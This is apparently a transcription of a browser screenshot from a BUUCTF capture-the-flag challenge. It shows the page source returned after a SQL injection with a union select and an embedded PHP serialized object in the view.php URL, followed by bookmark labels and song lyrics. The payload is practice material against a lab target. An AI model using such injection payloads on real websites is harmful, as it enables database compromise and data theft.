 不安全 view-source:http://d5655c4d-ee2e-418a-aab2-e9399b0a5efd.node5.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 题库 | NSSCTF BaseCTF2024新生赛 ... 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymem - CSDN... vmware workstation... oj | Home 其他书签
1 <!doctype html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <div class="container">
17 <table class="table">
18 <tr>
19 <th>
20 username
21 </th>
22 <th>
23 age
24 </th>
25 <th>
26 blog
27 </th>
28 </tr>
29 <tr>
30 <td>
31 2 </td>
32 <td>
33 18 </td>
34 <td>
35 www.baidu.com </td>
36 </tr>
37 </table>
38
39 <hr>
40 <br><br><br><br><br>
41 <p>the contents of his/her blog</p>
42 <hr>
43 <iframe width='100%' height='10em' src='data:text/html;base64,PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KICAgIDxtZXRhIGh0dHAtZXF1aXY9IkNvbnRlbnQtVHlwZSIgY29udGVudD0idGV4dC9odG1sOyBjaGFyc2V0PVVURi04IiAvPgog
44 </div>
45 </body>
46 </html>
(永无终点 时间之中 永远的 巫女神楽)
(終わらない 時の中 永遠の 巫女かぐら)